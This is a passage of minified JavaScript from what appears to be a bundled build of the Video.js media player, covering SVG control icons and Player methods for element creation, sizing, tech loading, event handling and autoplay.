      <path d="M4.9 4.75L43.25 43.1 41 45.3l-4.75-4.75q-.05.05-.075.025-.025-.025-.075-.025H10.8q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h22.05l-7-7-1.85 1.8L13.9 21.9l1.85-1.85L2.7 7zm26.75 14.7l2.45 2.45-3.75 3.8-2.45-2.5zM25.7 7.15V21.1l-3.4-3.45V7.15z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-share">
      <path d="M36 32.17c-1.52 0-2.89.59-3.93 1.54L17.82 25.4c.11-.45.18-.92.18-1.4s-.07-.95-.18-1.4l14.1-8.23c1.07 1 2.5 1.62 4.08 1.62 3.31 0 6-2.69 6-6s-2.69-6-6-6-6 2.69-6 6c0 .48.07.95.18 1.4l-14.1 8.23c-1.07-1-2.5-1.62-4.08-1.62-3.31 0-6 2.69-6 6s2.69 6 6 6c1.58 0 3.01-.62 4.08-1.62l14.25 8.31c-.1.42-.16.86-.16 1.31A5.83 5.83 0 1 0 36 32.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cog">
      <path d="M38.86 25.95c.08-.64.14-1.29.14-1.95s-.06-1.31-.14-1.95l4.23-3.31c.38-.3.49-.84.24-1.28l-4-6.93c-.25-.43-.77-.61-1.22-.43l-4.98 2.01c-1.03-.79-2.16-1.46-3.38-1.97L29 4.84c-.09-.47-.5-.84-1-.84h-8c-.5 0-.91.37-.99.84l-.75 5.3a14.8 14.8 0 0 0-3.38 1.97L9.9 10.1a1 1 0 0 0-1.22.43l-4 6.93c-.25.43-.14.97.24 1.28l4.22 3.31C9.06 22.69 9 23.34 9 24s.06 1.31.14 1.95l-4.22 3.31c-.38.3-.49.84-.24 1.28l4 6.93c.25.43.77.61 1.22.43l4.98-2.01c1.03.79 2.16 1.46 3.38 1.97l.75 5.3c.08.47.49.84.99.84h8c.5 0 .91-.37.99-.84l.75-5.3a14.8 14.8 0 0 0 3.38-1.97l4.98 2.01a1 1 0 0 0 1.22-.43l4-6.93c.25-.43.14-.97-.24-1.28l-4.22-3.31zM24 31c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-square">
      <path d="M36 8H12c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h24c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zm0 28H12V12h24v24z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle">
      <circle cx="24" cy="24" r="20"></circle>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-outline">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-inner-circle">
      <path d="M24 4C12.97 4 4 12.97 4 24s8.97 20 20 20 20-8.97 20-20S35.03 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16zm6-16c0 3.31-2.69 6-6 6s-6-2.69-6-6 2.69-6 6-6 6 2.69 6 6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cancel">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm10 27.17L31.17 34 24 26.83 16.83 34 14 31.17 21.17 24 14 16.83 16.83 14 24 21.17 31.17 14 34 16.83 26.83 24 34 31.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-replay">
      <path d="M24 10V2L14 12l10 10v-8c6.63 0 12 5.37 12 12s-5.37 12-12 12-12-5.37-12-12H8c0 8.84 7.16 16 16 16s16-7.16 16-16-7.16-16-16-16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-repeat">
      <path d="M14 14h20v6l8-8-8-8v6H10v12h4v-8zm20 20H14v-6l-8 8 8 8v-6h24V26h-4v8z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-5">
      <path d="M17.689 98l-8.697 8.696 8.697 8.697 2.486-2.485-4.32-4.319h1.302c4.93 0 9.071 1.722 12.424 5.165 3.352 3.443 5.029 7.638 5.029 12.584h3.55c0-2.958-.553-5.73-1.658-8.313-1.104-2.583-2.622-4.841-4.555-6.774-1.932-1.932-4.19-3.45-6.773-4.555-2.584-1.104-5.355-1.657-8.313-1.657H15.5l4.615-4.615zm-8.08 21.659v13.861h11.357v5.008H9.609V143h12.7c.834 0 1.55-.298 2.146-.894.596-.597.895-1.31.895-2.145v-7.781c0-.835-.299-1.55-.895-2.147a2.929 2.929 0 0 0-2.147-.894h-8.227v-5.096H25.35v-4.384z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-10">
      <path d="M42.315 125.63c0-4.997-1.694-9.235-5.08-12.713-3.388-3.479-7.571-5.218-12.552-5.218h-1.315l4.363 4.363-2.51 2.51-8.787-8.786L25.221 97l2.45 2.45-4.662 4.663h1.375c2.988 0 5.788.557 8.397 1.673 2.61 1.116 4.892 2.65 6.844 4.602 1.953 1.953 3.487 4.234 4.602 6.844 1.116 2.61 1.674 5.41 1.674 8.398zM8.183 142v-19.657H3.176V117.8h9.643V142zm13.63 0c-1.156 0-2.127-.393-2.912-1.178-.778-.778-1.168-1.746-1.168-2.902v-16.04c0-1.156.393-2.127 1.178-2.912.779-.779 1.746-1.168 2.902-1.168h7.696c1.156 0 2.126.392 2.911 1.177.779.78 1.168 1.747 1.168 2.903v16.04c0 1.156-.392 2.127-1.177 2.912-.779.779-1.746 1.168-2.902 1.168zm.556-4.636h6.583v-15.02H22.37z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-30">
      <path d="M26.047 97l-8.733 8.732 8.733 8.733 2.496-2.494-4.336-4.338h1.307c4.95 0 9.108 1.73 12.474 5.187 3.367 3.458 5.051 7.668 5.051 12.635h3.565c0-2.97-.556-5.751-1.665-8.346-1.109-2.594-2.633-4.862-4.574-6.802-1.94-1.941-4.208-3.466-6.803-4.575-2.594-1.109-5.375-1.664-8.345-1.664H23.85l4.634-4.634zM2.555 117.531v4.688h10.297v5.25H5.873v4.687h6.979v5.156H2.555V142H13.36c1.061 0 1.95-.395 2.668-1.186.718-.79 1.076-1.772 1.076-2.94v-16.218c0-1.168-.358-2.149-1.076-2.94-.717-.79-1.607-1.185-2.668-1.185zm22.482.14c-1.149 0-2.11.39-2.885 1.165-.78.78-1.172 1.744-1.172 2.893v15.943c0 1.149.388 2.11 1.163 2.885.78.78 1.745 1.172 2.894 1.172h7.649c1.148 0 2.11-.388 2.884-1.163.78-.78 1.17-1.745 1.17-2.894v-15.943c0-1.15-.386-2.111-1.16-2.885-.78-.78-1.746-1.172-2.894-1.172zm.553 4.518h6.545v14.93H25.59z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-5">
      <path d="M29.508 97l-2.431 2.43 4.625 4.625h-1.364c-2.965 0-5.742.554-8.332 1.66-2.589 1.107-4.851 2.629-6.788 4.566-1.937 1.937-3.458 4.2-4.565 6.788-1.107 2.59-1.66 5.367-1.66 8.331h3.557c0-4.957 1.68-9.16 5.04-12.611 3.36-3.45 7.51-5.177 12.451-5.177h1.304l-4.326 4.33 2.49 2.49 8.715-8.716zm-9.783 21.61v13.89h11.382v5.018H19.725V142h12.727a2.93 2.93 0 0 0 2.15-.896 2.93 2.93 0 0 0 .896-2.15v-7.798c0-.837-.299-1.554-.896-2.152a2.93 2.93 0 0 0-2.15-.896h-8.245V123h11.29v-4.392z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-10">
      <path d="M23.119 97l-2.386 2.383 4.538 4.538h-1.339c-2.908 0-5.633.543-8.173 1.63-2.54 1.085-4.76 2.577-6.66 4.478-1.9 1.9-3.392 4.12-4.478 6.66-1.085 2.54-1.629 5.264-1.629 8.172h3.49c0-4.863 1.648-8.986 4.944-12.372 3.297-3.385 7.368-5.078 12.216-5.078h1.279l-4.245 4.247 2.443 2.442 8.55-8.55zm-9.52 21.45v4.42h4.871V142h4.513v-23.55zm18.136 0c-1.125 0-2.066.377-2.824 1.135-.764.764-1.148 1.709-1.148 2.834v15.612c0 1.124.38 2.066 1.139 2.824.764.764 1.708 1.145 2.833 1.145h7.489c1.125 0 2.066-.378 2.824-1.136.764-.764 1.145-1.709 1.145-2.833v-15.612c0-1.125-.378-2.067-1.136-2.825-.764-.764-1.708-1.145-2.833-1.145zm.54 4.42h6.408v14.617h-6.407z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-30">
      <path d="M25.549 97l-2.437 2.434 4.634 4.635H26.38c-2.97 0-5.753.555-8.347 1.664-2.594 1.109-4.861 2.633-6.802 4.574-1.94 1.94-3.465 4.207-4.574 6.802-1.109 2.594-1.664 5.377-1.664 8.347h3.565c0-4.967 1.683-9.178 5.05-12.636 3.366-3.458 7.525-5.187 12.475-5.187h1.307l-4.335 4.338 2.495 2.494 8.732-8.732zm-11.553 20.53v4.689h10.297v5.249h-6.978v4.688h6.978v5.156H13.996V142h10.808c1.06 0 1.948-.395 2.666-1.186.718-.79 1.077-1.771 1.077-2.94v-16.217c0-1.169-.36-2.15-1.077-2.94-.718-.79-1.605-1.186-2.666-1.186zm21.174.168c-1.149 0-2.11.389-2.884 1.163-.78.78-1.172 1.745-1.172 2.894v15.942c0 1.15.388 2.11 1.162 2.885.78.78 1.745 1.17 2.894 1.17h7.649c1.149 0 2.11-.386 2.885-1.16.78-.78 1.17-1.746 1.17-2.895v-15.942c0-1.15-.387-2.11-1.161-2.885-.78-.78-1.745-1.172-2.894-1.172zm.552 4.516h6.542v14.931h-6.542z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="vjs-icon-audio-description">
      <g fill-rule="evenodd"><path d="M227.29 381.351V162.993c50.38-1.017 89.108-3.028 117.631 17.126 27.374 19.342 48.734 56.965 44.89 105.325-4.067 51.155-41.335 94.139-89.776 98.475-24.085 2.155-71.972 0-71.972 0s-.84-1.352-.773-2.568m48.755-54.804c31.43 1.26 53.208-16.633 56.495-45.386 4.403-38.51-21.188-63.552-58.041-60.796v103.612c-.036 1.466.575 2.22 1.546 2.57"></path><path d="M383.78 381.328c13.336 3.71 17.387-11.06 23.215-21.408 12.722-22.571 22.294-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.226 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M425.154 381.328c13.336 3.71 17.384-11.061 23.215-21.408 12.721-22.571 22.291-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.511c-.586 3.874 2.226 7.315 3.866 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M466.26 381.328c13.337 3.71 17.385-11.061 23.216-21.408 12.722-22.571 22.292-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.225 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894M4.477 383.005H72.58l18.573-28.484 64.169-.135s.065 19.413.065 28.62h48.756V160.307h-58.816c-5.653 9.537-140.85 222.697-140.85 222.697zm152.667-145.282v71.158l-40.453-.27 40.453-70.888z"></path></g>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-next-item">
      <path d="M12 36l17-12-17-12v24zm20-24v24h4V12h-4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-previous-item">
      <path d="M12 12h4v24h-4zm7 12l17 12V12z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-shuffle">
      <path d="M21.17 18.34L10.83 8 8 10.83l10.34 10.34 2.83-2.83zM29 8l4.09 4.09L8 37.17 10.83 40l25.09-25.09L40 19V8H29zm.66 18.83l-2.83 2.83 6.26 6.26L29 40h11V29l-4.09 4.09-6.25-6.26z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cast">
      <path d="M42 6H6c-2.21 0-4 1.79-4 4v6h4v-6h36v28H28v4h14c2.21 0 4-1.79 4-4V10c0-2.21-1.79-4-4-4zM2 36v6h6c0-3.31-2.69-6-6-6zm0-8v4c5.52 0 10 4.48 10 10h4c0-7.73-6.27-14-14-14zm0-8v4c9.94 0 18 8.06 18 18h4c0-12.15-9.85-22-22-22z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-picture-in-picture-enter">
      <path d="M38 22H22v11.99h16V22zm8 16V9.96C46 7.76 44.2 6 42 6H6C3.8 6 2 7.76 2 9.96V38c0 2.2 1.8 4 4 4h36c2.2 0 4-1.8 4-4zm-4 .04H6V9.94h36v28.1z"></path>
    </symbol>
    <symbol viewBox="0 0 22 18" id="vjs-icon-picture-in-picture-exit">
      <path d="M18 4H4v10h14V4zm4 12V1.98C22 .88 21.1 0 20 0H2C.9 0 0 .88 0 1.98V16c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2zm-2 .02H2V1.97h18v14.05z"></path>
      <path fill="none" d="M-1-3h24v24H-1z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-facebook">
      <path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759H734V905H479V609h255V391q0-186 104-288.5T1115 0q147 0 228 12z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-linkedin">
      <path d="M477 625v991H147V625h330zm21-306q1 73-50.5 122T312 490h-2q-82 0-132-49t-50-122q0-74 51.5-122.5T314 148t133 48.5T498 319zm1166 729v568h-329v-530q0-105-40.5-164.5T1168 862q-63 0-105.5 34.5T999 982q-11 30-11 81v553H659q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5T1285 602q171 0 275 113.5t104 332.5z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-twitter">
      <path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5T1369.5 1125 1185 1335.5t-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5T285 1033q33 5 61 5 43 0 85-11-112-23-185.5-111.5T172 710v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5T884 653q-8-38-8-74 0-134 94.5-228.5T1199 256q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-tumblr">
      <path d="M1328 1329l80 237q-23 35-111 66t-177 32q-104 2-190.5-26T787 1564t-95-106-55.5-120-16.5-118V676H452V461q72-26 129-69.5t91-90 58-102 34-99T779 12q1-5 4.5-8.5T791 0h244v424h333v252h-334v518q0 30 6.5 56t22.5 52.5 49.5 41.5 81.5 14q78-2 134-29z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-pinterest">
      <path d="M1664 896q0 209-103 385.5T1281.5 1561 896 1664q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214T1180 449t-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5T377 866q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5T904 517q151 0 235.5 82t84.5 213q0 170-68.5 289T980 1220q-61 0-98-43.5T859 1072q8-35 26.5-93.5t30-103T927 800q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281T128 896q0-209 103-385.5T510.5 231 896 128t385.5 103T1561 510.5 1664 896z"></path>
    </symbol>
  </defs>
</svg>`,"image/svg+xml")).querySelector("parsererror")?(re.warn("Failed to load SVG Icons. Falling back to Font Icons."),this.options_.experimentalSvgIcons=null):((r=n.documentElement).style.display="none",this.el_.appendChild(r),this.addClass("vjs-svg-icons-enabled"))),this.initChildren(),this.isAudio(e.nodeName.toLowerCase()==="audio"),this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled"),this.el_.setAttribute("role","region"),this.isAudio()?this.el_.setAttribute("aria-label",this.localize("Audio Player")):this.el_.setAttribute("aria-label",this.localize("Video Player")),this.isAudio()&&this.addClass("vjs-audio"),ls&&this.addClass("vjs-touch-enabled"),$e||this.addClass("vjs-workinghover"),fe.players[this.id_]=this,li.split(".")[0]);this.addClass("vjs-v"+n),this.userActive(!0),this.reportUserActivity(),this.one("play",a=>this.listenForUserActivity_(a)),this.on("keydown",a=>this.handleKeyDown(a)),this.on("languagechange",a=>this.handleLanguagechange(a)),this.breakpoints(this.options_.breakpoints),this.responsive(this.options_.responsive),this.on("ready",()=>{this.audioPosterMode(this.options_.audioPosterMode),this.audioOnlyMode(this.options_.audioOnlyMode)})}dispose(){var e;this.trigger("dispose"),this.off("dispose"),He(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),He(document,"keydown",this.boundFullWindowOnEscKey_),this.styleEl_&&this.styleEl_.parentNode&&(this.styleEl_.parentNode.removeChild(this.styleEl_),this.styleEl_=null),fe.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&(this.tech_.dispose(),this.isPosterFromTech_=!1,this.poster_=""),this.playerElIngest_&&(this.playerElIngest_=null),this.tag&&(this.tag=null),e=this,ta[e.id()]=null,Xe.names.forEach(t=>{t=this[Xe[t].getterName](),t&&t.off&&t.off()}),super.dispose({restoreEl:this.options_.restoreEl})}createEl(){let e=this.tag,t,s=this.playerElIngest_=e.parentNode&&e.parentNode.hasAttribute&&e.parentNode.hasAttribute("data-vjs-player"),r=this.tag.tagName.toLowerCase()==="video-js",n=(s?t=this.el_=e.parentNode:r||(t=this.el_=super.createEl("div")),Jt(e));if(r){for(t=this.el_=e,e=this.tag=document.createElement("video");t.children.length;)e.appendChild(t.firstChild);hs(t,"video-js")||di(t,"video-js"),t.appendChild(e),s=this.playerElIngest_=t,Object.keys(t).forEach(c=>{try{e[c]=t[c]}catch(y){}})}e.setAttribute("tabindex","-1"),n.tabindex="-1",kt&&cr&&(e.setAttribute("role","application"),n.role="application"),e.removeAttribute("width"),e.removeAttribute("height"),"width"in n&&delete n.width,"height"in n&&delete n.height,Object.getOwnPropertyNames(n).forEach(function(c){r&&c==="class"||t.setAttribute(c,n[c]),r&&e.setAttribute(c,n[c])}),e.playerId=e.id,e.id+="_html5_api",e.className="vjs-tech",(e.player=t.player=this).addClass("vjs-paused"),window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&(this.styleEl_=dl("vjs-styles-dimensions"),a=Zt(".vjs-styles-defaults"),(l=Zt("head")).insertBefore(this.styleEl_,a?a.nextSibling:l.firstChild)),this.fill_=!1,this.fluid_=!1,this.width(this.options_.width),this.height(this.options_.height),this.fill(this.options_.fill),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio),this.crossOrigin(this.options_.crossOrigin||this.options_.crossorigin);var a,l,d=e.getElementsByTagName("a");for(let c=0;c<d.length;c++){var p=d.item(c);di(p,"vjs-hidden"),p.setAttribute("hidden","hidden")}return e.initNetworkState_=e.networkState,e.parentNode&&!s&&e.parentNode.insertBefore(t,e),An(e,t),this.children_.unshift(e),this.el_.setAttribute("lang",this.language_),this.el_.setAttribute("translate","no"),this.el_=t}crossOrigin(e){if(typeof e=="undefined")return this.techGet_("crossOrigin");e!==null&&e!=="anonymous"&&e!=="use-credentials"?re.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):(this.techCall_("setCrossOrigin",e),this.posterImage&&this.posterImage.crossOrigin(e))}width(e){return this.dimension("width",e)}height(e){return this.dimension("height",e)}dimension(e,t){var s,r=e+"_";if(t===void 0)return this[r]||0;t===""||t==="auto"?(this[r]=void 0,this.updateStyleEl_()):(s=parseFloat(t),isNaN(s)?re.error(`Improper value "${t}" supplied for for `+e):(this[r]=s,this.updateStyleEl_()))}fluid(e){if(e===void 0)return!!this.fluid_;var t;this.fluid_=!!e,jt(this)&&this.off(["playerreset","resize"],this.boundUpdateStyleEl_),e?(this.addClass("vjs-fluid"),this.fill(!1),e=this,t=()=>{this.on(["playerreset","resize"],this.boundUpdateStyleEl_)},jt(e)?t():(e.eventedCallbacks||(e.eventedCallbacks=[]),e.eventedCallbacks.push(t))):this.removeClass("vjs-fluid"),this.updateStyleEl_()}fill(e){if(e===void 0)return!!this.fill_;this.fill_=!!e,e?(this.addClass("vjs-fill"),this.fluid(!1)):this.removeClass("vjs-fill")}aspectRatio(e){if(e===void 0)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(e))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=e,this.fluid(!0),this.updateStyleEl_()}updateStyleEl_(){if(window.VIDEOJS_NO_DYNAMIC_STYLE===!0){let t=typeof this.width_=="number"?this.width_:this.options_.width,s=typeof this.height_=="number"?this.height_:this.options_.height;var e=this.tech_&&this.tech_.el();e&&(0<=t&&(e.width=t),0<=s)&&(e.height=s)}else{let t,s,r,n;e=(r=this.aspectRatio_!==void 0&&this.aspectRatio_!=="auto"?this.aspectRatio_:0<this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9").split(":"),e=e[1]/e[0],t=this.width_!==void 0?this.width_:this.height_!==void 0?this.height_/e:this.videoWidth()||300,s=this.height_!==void 0?this.height_:t*e,n=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(n),hl(this.styleEl_,`
      .${n} {
        width: ${t}px;
        height: ${s}px;
      }

      .${n}.vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: ${100*e}%;
      }
    `)}}loadTech_(e,t){this.tech_&&this.unloadTech_();var s=ke(e),r=e.charAt(0).toLowerCase()+e.slice(1);s!=="Html5"&&this.tag&&(Z.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=s,this.isReady_=!1;let n=this.autoplay(),a={source:t,autoplay:n=typeof this.autoplay()=="string"||this.autoplay()===!0&&this.options_.normalizeAutoplay?!1:n,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+`_${r}_api`,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,disablePictureInPicture:this.options_.disablePictureInPicture,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"],canOverridePoster:!!this.options_.techCanOverridePoster,enableSourceset:this.options_.enableSourceset};if(Xe.names.forEach(l=>{l=Xe[l],a[l.getterName]=this[l.privateName]}),Object.assign(a,this.options_[s]),Object.assign(a,this.options_[r]),Object.assign(a,this.options_[e.toLowerCase()]),this.tag&&(a.tag=this.tag),t&&t.src===this.cache_.src&&0<this.cache_.currentTime&&(a.startTime=this.cache_.currentTime),r=Z.getTech(e),!r)throw new Error(`No Tech named '${s}' exists! '${s}' should be registered using videojs.registerTech()'`);this.tech_=new r(a),this.tech_.ready(ge(this,this.handleTechReady_),!0),kc(this.textTracksJson_||[],this.tech_),gd.forEach(l=>{this.on(this.tech_,l,d=>this[`handleTech${ke(l)}_`](d))}),Object.keys(Sa).forEach(l=>{this.on(this.tech_,l,d=>{this.tech_.playbackRate()===0&&this.tech_.seeking()?this.queuedCallbacks_.push({callback:this[`handleTech${Sa[l]}_`].bind(this),event:d}):this[`handleTech${Sa[l]}_`](d)})}),this.on(this.tech_,"loadstart",l=>this.handleTechLoadStart_(l)),this.on(this.tech_,"sourceset",l=>this.handleTechSourceset_(l)),this.on(this.tech_,"waiting",l=>this.handleTechWaiting_(l)),this.on(this.tech_,"ended",l=>this.handleTechEnded_(l)),this.on(this.tech_,"seeking",l=>this.handleTechSeeking_(l)),this.on(this.tech_,"play",l=>this.handleTechPlay_(l)),this.on(this.tech_,"pause",l=>this.handleTechPause_(l)),this.on(this.tech_,"durationchange",l=>this.handleTechDurationChange_(l)),this.on(this.tech_,"fullscreenchange",(l,d)=>this.handleTechFullscreenChange_(l,d)),this.on(this.tech_,"fullscreenerror",(l,d)=>this.handleTechFullscreenError_(l,d)),this.on(this.tech_,"enterpictureinpicture",l=>this.handleTechEnterPictureInPicture_(l)),this.on(this.tech_,"leavepictureinpicture",l=>this.handleTechLeavePictureInPicture_(l)),this.on(this.tech_,"error",l=>this.handleTechError_(l)),this.on(this.tech_,"posterchange",l=>this.handleTechPosterChange_(l)),this.on(this.tech_,"textdata",l=>this.handleTechTextData_(l)),this.on(this.tech_,"ratechange",l=>this.handleTechRateChange_(l)),this.on(this.tech_,"loadedmetadata",this.boundUpdateStyleEl_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||s==="Html5"&&this.tag||An(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)}unloadTech_(){Xe.names.forEach(e=>{e=Xe[e],this[e.privateName]=this[e.getterName]()}),this.textTracksJson_=Ec(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1,this.isPosterFromTech_&&(this.poster_="",this.trigger("posterchange")),this.isPosterFromTech_=!1}tech(e){return e===void 0&&re.warn(`Using the tech directly can be dangerous. I hope you know what you're doing.
See https://github.com/videojs/video.js/issues/2617 for more info.
`),this.tech_}addTechControlsListeners_(){this.removeTechControlsListeners_(),this.on(this.tech_,"click",this.boundHandleTechClick_),this.on(this.tech_,"dblclick",this.boundHandleTechDoubleClick_),this.on(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.on(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.on(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.on(this.tech_,"tap",this.boundHandleTechTap_)}removeTechControlsListeners_(){this.off(this.tech_,"tap",this.boundHandleTechTap_),this.off(this.tech_,"touchstart",this.boundHandleTechTouchStart_),this.off(this.tech_,"touchmove",this.boundHandleTechTouchMove_),this.off(this.tech_,"touchend",this.boundHandleTechTouchEnd_),this.off(this.tech_,"click",this.boundHandleTechClick_),this.off(this.tech_,"dblclick",this.boundHandleTechDoubleClick_)}handleTechReady_(){this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_()}handleTechLoadStart_(){this.removeClass("vjs-ended","vjs-seeking"),this.error(null),this.handleTechDurationChange_(),this.paused()&&this.hasStarted(!1),this.trigger("loadstart"),this.manualAutoplay_(this.autoplay()===!0&&this.options_.normalizeAutoplay?"play":this.autoplay())}manualAutoplay_(e){if(this.tech_&&typeof e=="string"){var t=()=>{let r=this.muted(),n=(this.muted(!0),()=>{this.muted(r)});this.playTerminatedQueue_.push(n);var a=this.play();if(gs(a))return a.catch(l=>{throw n(),new Error("Rejection at manualAutoplay. Restoring muted value. "+(l||""))})};let s;if(e!=="any"||this.muted()?s=e!=="muted"||this.muted()?this.play():t():gs(s=this.play())&&(s=s.catch(t)),gs(s))return s.then(()=>{this.trigger({type:"autoplay-success",autoplay:e})}).catch(()=>{this.trigger({type:"autoplay-failure",autoplay:e})})}}updateSourceCaches_(r=""){let t=r,s="";typeof t!="string"&&(t=r.src,s=r.type),this.cache_.source=this.cache_.source||{},this.cache_.sources=this.cache_.sources||[],t&&!s&&(s=((p,c)=>{if(!c)return"";if(p.cache_.source.src===c&&p.cache_.source.type)return p.cache_.source.type;var y=p.cache_.sources.filter(S=>S.src===c);if(y.length)return y[0].type;var f=p.$$("source");for(let S=0;S<f.length;S++){var v=f[S];if(v.type&&v.src&&v.src===c)return v.type}return Dr(c)})(this,t)),this.cache_.source=me({},r,{src:t,type:s});var r=this.cache_.sources.filter(p=>p.src&&p.src===t),n=[],a=this.$$("source"),l=[];for(let p=0;p<a.length;p++){var d=Jt(a[p]);n.push(d),d.src&&d.src===t&&l.push(d.src)}l.length&&!r.length?this.cache_.sources=n:r.length||(this.cache_.sources=[this.cache_.source]),this.cache_.src=t}handleTechSourceset_(e){if(!this.changingSrc_){let r=n=>this.updateSourceCaches_(n);var t=this.currentSource().src,s=e.src;(r=!t||/^blob:/.test(t)||!/^blob:/.test(s)||this.lastSource_&&(this.lastSource_.tech===s||this.lastSource_.player===t)?r:()=>{})(s),e.src||this.tech_.any(["sourceset","loadstart"],n=>{n.type!=="sourceset"&&(n=this.techGet_("currentSrc"),this.lastSource_.tech=n,this.updateSourceCaches_(n))})}this.lastSource_={player:this.currentSource().src,tech:e.src},this.trigger({src:e.src,type:"sourceset"})}hasStarted(e){if(e===void 0)return this.hasStarted_;e!==this.hasStarted_&&(this.hasStarted_=e,this.hasStarted_?this.addClass("vjs-has-started"):this.removeClass("vjs-has-started"))}handleTechPlay_(){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")}handleTechRateChange_(){0<this.tech_.playbackRate()&&this.cache_.lastPlaybackRate===0&&(this.queuedCallbacks_.forEach(e=>e.callback(e.event)),this.queuedCallbacks_=[]),this.cache_.lastPlaybackRate=this.tech_.playbackRate(),this.trigger("ratechange")}handleTechWaiting_(){this.addClass("vjs-waiting"),this.trigger("waiting");let 